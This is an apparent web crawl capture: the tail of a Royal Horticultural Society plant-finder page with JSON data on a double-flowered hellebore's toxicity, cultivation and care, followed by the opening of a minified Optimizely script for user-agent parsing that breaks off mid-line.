href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/271396?":{"body":{"id":271396,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Helleborus × hybridus Credale strain, double-flowered (d)|hellebore Credale strain, double-flowered","autoCompleteFieldList":["Helleborus × hybridus Credale strain, double-flowered (d)"],"semanticSearchField":"Botanical name: Helleborus × hybridus Credale strain, double-flowered (d). Preferred Common Name: hellebore Credale strain, double-flowered. Important eating, safety and toxicity information: Harmful if eaten; skin irritant.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten; skin irritant.   For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants . Family: Ranunculaceae. Genus: Helleborus. Description: A semi-evergreen clump-forming perennial with divided, leathery, mid-green foliage and branched stems bearing cup-shaped, double iridescent pale pink flowers sometimes spotted, in late winter and early spring. Genus information: Helleborus can be rhizomatous, herbaceous or semi-evergreen perennials forming a clump of pedate basal leaves, or evergreen with erect, leafy stems. Large, bowl-shaped flowers are borne in loose clusters in late winter or spring. Cultivation: Prefers a humus-rich, fertile, and moisture-retentive soil in partial shade but will tolerate full sun. Protect from strong, cold winds and mulch with a layer of well-rotted organic matter in autumn. See hellebore cultivation for further information. Characteristics: plant type: Herbaceous Perennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Semi-evergreen, Evergreen, sunlight requirements: Partial shade, soil type: Chalk, Clay, Loam, aspect: East-facing, North-facing, South-facing, West-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, pH requirements: Alkaline, Neutral, habit: Clump-forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Pink in Spring and  Winter, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds, Underplanting of Roses and Shrubs, Wildlife Gardens. Care information: pruning: Cut back to the ground brown or dead foliage in late winter when flower buds start to develop, propagation: Propagate by seed or by division in autumn, pest resistance: May be susceptible to hellebore aphid, hellebore leaf miner and snails, disease resistance: May be susceptible to hellebore leaf spot and hellebore black death","botanicalName":"\u003Cem>Helleborus\u003C/em> × \u003Cem>hybridus\u003C/em> Credale strain, double-flowered (d)","botanicalNameUnFormatted":"Helleborus × hybridus Credale strain, double-flowered (d)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"GWIS883.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"hellebore Credale strain, double-flowered","commonNameSortField":"hellebore Credale strain, double-flowered","nurseriesCount":1,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[2],"soilType":[2,4,1],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[1,2,3,4],"moisture":[3],"ph":[2,3],"suggestedPlantUses":[2,4,11],"plantingPlaces":[3,6],"exposure":[1],"plantType":[1],"foliage":[3,2],"habit":[3],"commonNames":null,"toxicity":["Harmful if eaten"," skin irritant.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten"," skin irritant.   For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants "],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40009,1006,2006,3006,4006,1009,4009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":9,"attributeType":4},{"season":4,"colour":9,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Prefers a humus-rich, fertile, and moisture-retentive soil in partial shade but will tolerate full sun. Protect from strong, cold winds and \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">mulch\u003C/a> with a layer of well-rotted \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden\">organic matter\u003C/a> in autumn. See \u003Ca href=\"https://www.rhs.org.uk/plants/hellebore/growing-guide\">hellebore cultivation\u003C/a> for further information","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/hellebore-aphid\">hellebore aphid\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/hellebore-leaf-miner\">hellebore leaf miner\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/hellebore-leaf-spot\">hellebore leaf spot\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/disease/hellebore-black-death\">hellebore black death\u003C/a>","pruning":"Cut back to the ground brown or dead foliage in late winter when flower buds start to develop","propagation":"Propagate by seed or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0186085","family":"Ranunculaceae","genus":"Helleborus","entityDescription":"A semi-evergreen clump-forming perennial with divided, leathery, mid-green foliage and branched stems bearing cup-shaped, double iridescent pale pink flowers sometimes spotted, in late winter and early spring","genusDescription":"Helleborus can be rhizomatous, herbaceous or semi-evergreen perennials forming a clump of pedate basal leaves, or evergreen with erect, leafy stems. Large, bowl-shaped flowers are borne in loose clusters in late winter or spring"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 04:44:59 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/271396","responseType":"json"},"plantDetailsStateKey_271396":{"id":271396,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Helleborus × hybridus Credale strain, double-flowered (d)|hellebore Credale strain, double-flowered","autoCompleteFieldList":["Helleborus × hybridus Credale strain, double-flowered (d)"],"semanticSearchField":"Botanical name: Helleborus × hybridus Credale strain, double-flowered (d). Preferred Common Name: hellebore Credale strain, double-flowered. Important eating, safety and toxicity information: Harmful if eaten; skin irritant.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten; skin irritant.   For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants . Family: Ranunculaceae. Genus: Helleborus. Description: A semi-evergreen clump-forming perennial with divided, leathery, mid-green foliage and branched stems bearing cup-shaped, double iridescent pale pink flowers sometimes spotted, in late winter and early spring. Genus information: Helleborus can be rhizomatous, herbaceous or semi-evergreen perennials forming a clump of pedate basal leaves, or evergreen with erect, leafy stems. Large, bowl-shaped flowers are borne in loose clusters in late winter or spring. Cultivation: Prefers a humus-rich, fertile, and moisture-retentive soil in partial shade but will tolerate full sun. Protect from strong, cold winds and mulch with a layer of well-rotted organic matter in autumn. See hellebore cultivation for further information. Characteristics: plant type: Herbaceous Perennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Semi-evergreen, Evergreen, sunlight requirements: Partial shade, soil type: Chalk, Clay, Loam, aspect: East-facing, North-facing, South-facing, West-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, pH requirements: Alkaline, Neutral, habit: Clump-forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Pink in Spring and  Winter, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds, Underplanting of Roses and Shrubs, Wildlife Gardens. Care information: pruning: Cut back to the ground brown or dead foliage in late winter when flower buds start to develop, propagation: Propagate by seed or by division in autumn, pest resistance: May be susceptible to hellebore aphid, hellebore leaf miner and snails, disease resistance: May be susceptible to hellebore leaf spot and hellebore black death","botanicalName":"\u003Cem>Helleborus\u003C/em> × \u003Cem>hybridus\u003C/em> Credale strain, double-flowered (d)","botanicalNameUnFormatted":"Helleborus × hybridus Credale strain, double-flowered (d)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"GWIS883.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"hellebore Credale strain, double-flowered","commonNameSortField":"hellebore Credale strain, double-flowered","nurseriesCount":1,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[2],"soilType":[2,4,1],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[1,2,3,4],"moisture":[3],"ph":[2,3],"suggestedPlantUses":[2,4,11],"plantingPlaces":[3,6],"exposure":[1],"plantType":[1],"foliage":[3,2],"habit":[3],"commonNames":null,"toxicity":["Harmful if eaten"," skin irritant.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten"," skin irritant.   For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants "],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40009,1006,2006,3006,4006,1009,4009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":9,"attributeType":4},{"season":4,"colour":9,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Prefers a humus-rich, fertile, and moisture-retentive soil in partial shade but will tolerate full sun. Protect from strong, cold winds and \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">mulch\u003C/a> with a layer of well-rotted \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/organic-matter-how-to-use-in-garden\">organic matter\u003C/a> in autumn. See \u003Ca href=\"https://www.rhs.org.uk/plants/hellebore/growing-guide\">hellebore cultivation\u003C/a> for further information","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/hellebore-aphid\">hellebore aphid\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/hellebore-leaf-miner\">hellebore leaf miner\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/hellebore-leaf-spot\">hellebore leaf spot\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/disease/hellebore-black-death\">hellebore black death\u003C/a>","pruning":"Cut back to the ground brown or dead foliage in late winter when flower buds start to develop","propagation":"Propagate by seed or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0186085","family":"Ranunculaceae","genus":"Helleborus","entityDescription":"A semi-evergreen clump-forming perennial with divided, leathery, mid-green foliage and branched stems bearing cup-shaped, double iridescent pale pink flowers sometimes spotted, in late winter and early spring","genusDescription":"Helleborus can be rhizomatous, herbaceous or semi-evergreen perennials forming a clump of pedate basal leaves, or evergreen with erect, leafy stems. Large, bowl-shaped flowers are borne in loose clusters in late winter or spring","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 146309
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) 